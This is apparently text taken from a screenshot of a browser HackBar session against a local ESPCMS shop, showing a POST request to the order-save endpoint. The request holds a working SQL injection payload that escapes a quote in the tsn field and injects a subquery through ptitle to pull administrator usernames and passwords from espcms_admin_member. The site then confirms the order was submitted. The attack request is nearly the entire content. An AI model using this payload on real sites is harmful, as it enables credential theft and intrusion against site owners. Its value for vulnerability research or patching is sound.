 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
购物车-213Powered by ESPC... × 购物车-213Powered by ESPC... × 会员中心-213Powered by ES... × +
127.0.0.1/espcms/index.php?ac=order&at=ordersave 百度 <Ctrl+K>
访问最多 火狐官方站点 常用网址 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/espcms/index.php?ac=order&at=ordersave -
Split URL +
Execute
Enable Post data Enable Referrer
Post data productmoney=15000&discount_productmoney=15000&tsn=\&userid=4&did[x]=1&amount=1&ptitle[x]=,(SELECT -
CONCAT(USERNAME,0x7c,PASSWORD) FROM espcms_admin_member LIMIT 1 ),1,1,1,1,1)#&email=xxx@qq.com&bprice=1&countprice=1& +
opid=1&osid=1
1 2 3
成功提交订单
恭喜，您的订单已提交成功，请记住您的订单号ESP-201409172030027862
您订单总金额为：商品合计￥15,000.00 + 邮寄费用￥0.00 + 支付手续费￥0.00 = ￥15,000.00
货到付款
会员中心 返回网站首页